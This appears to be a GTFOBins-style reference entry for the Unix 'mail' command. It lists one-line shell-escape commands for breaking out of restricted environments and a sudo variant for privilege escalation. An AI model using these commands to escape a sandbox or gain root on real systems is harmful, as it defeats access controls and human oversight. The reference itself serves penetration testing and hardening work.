 .. / mail Star 11,729
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) GNU version only.
mail --exec='!/bin/sh'
(b) This creates a valid Mbox file which may be required by the binary.
TF=$(mktemp)
echo "From nobody@localhost $(date)" > $TF
mail -f $TF
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
GNU version only.
sudo mail --exec='!/bin/sh'